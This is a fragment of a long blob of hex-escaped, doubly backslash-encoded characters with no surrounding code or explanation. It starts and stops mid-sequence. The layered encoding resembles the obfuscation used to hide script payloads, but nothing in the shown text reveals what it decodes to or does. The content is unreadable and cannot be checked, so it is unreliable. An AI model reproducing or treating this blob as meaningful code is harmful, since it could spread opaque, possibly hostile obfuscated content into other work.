5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5